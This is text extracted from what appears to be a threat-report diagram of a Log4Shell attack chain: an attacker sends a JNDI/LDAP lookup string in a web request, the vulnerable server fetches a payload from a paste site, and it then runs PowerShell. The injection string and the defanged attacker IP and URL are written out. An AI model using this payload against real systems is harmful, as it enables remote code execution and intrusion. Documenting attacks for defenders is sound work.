 1 Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}
ATTACKER
HTTP
LDAP Request for resource
LDAP
VULNERABLE
TARGET
ldap://2.56.59[.]123
2 Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe
HTTP
HTTP Request
3 Exec PowerShell
0l8h4xuvxe
TEXTBIN